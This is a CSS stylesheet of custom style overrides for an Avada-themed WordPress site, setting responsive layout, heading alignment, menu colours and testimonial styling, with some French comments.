.fusion-secondary-menu .sub-menu, .fusion-secondary-menu .fusion-custom-menu-item-contents {
    width: 22em !important;
}


/* End of : Responsive to do */

@media only screen and (max-device-width: 640px) and (min-device-width: 320px){
	
	.fusion-content-boxes.content-boxes-icon-boxed .content-box-column, .fusion-content-boxes.content-boxes-icon-on-top .content-box-column {
		margin-bottom: 0 !important;
	}
	
}

@media only screen and (max-device-width: 640px){
	
	.single-avada_portfolio .flexslider .slides img {
   		width: 100% !important;
    	max-width:100% !important;
   		height: inherit !important;
    	margin: 0 auto !important;
	}
	
	#main h2,
	#main h3,
	#main h4,
	#main h5,
	#main h6{
		text-align:center;
	}
	
	/* Page blog générale */
	
	.page-id-305 #main h2,
	.page-id-305 #main h3,
	.page-id-305 #main h4,
	.page-id-305 #main h5,
	.page-id-305 #main h6{
	    text-align:left;
	}
	
	.page-id-305 #main .fusion-separator{
	    margin-left: 0 !important;
	}
	/* End of : Page blog générale*/
	
	.prestation-related-blog .yuzo_related_post_widget .relatedthumb a.link-list {
    padding: 20px 0 10px;
	}

	.home #sliders-container,
	.home .tfs-slider .background-image {
		height:230px !important;
	}


}

@media only screen and (max-width: 1100px){
	.fusion-header-wrapper .fusion-header, .fusion-header-wrapper .fusion-secondary-main-menu {
		background-color: #fff !important;
	}
	.fusion-mobile-menu-design-flyout .fusion-secondary-menu-icon, .fusion-mobile-menu-design-modern .fusion-secondary-menu-icon {
   		background-color: #dc0066 !important;
   		padding-left: 10px;
   		padding-right: 7px;
    	min-width: 100%;
	}
	#sliders-container ul.slides {
    	margin-top: 0;
	}
	.zone-blog-vers-prestation-01{
		padding: 1em 1em 0 1em !important;
	}
	
	.fusion-secondary-header .fusion-alignleft,
	.fusion-secondary-header .fusion-alignright{
		float:left !important;
		width:50% !important;
	}
	
}


.fusion-blog-layout-grid .post .fusion-post-wrapper, .fusion-blog-layout-timeline .post, .fusion-portfolio.fusion-portfolio-boxed .fusion-portfolio-content-wrapper, .products li.product {
    display: inline-block;
    vertical-align: top;
    width: 30%;
}

/* SURCHARGE */
#wp-admin-bar-top-secondary{
    background-color: black;
}

.page-id-305 #content .sep-single {
    border-color: #dc0066;
}


.wpmtst-testimonial .testimonial-field {
    color: #dc0066;
}

.wpmtst-testimonial .testimonial-name {
    color: #403f43;
}

.project-info-box-link{
	background-color: #dc0066;
	padding: 1em;
}

.project-info-box-link a{
    color: #fff !important;
    padding: 1em;
    display: block;
    border: 1px solid;
    font-size: 1.4em;
    line-height: 1.1em;
}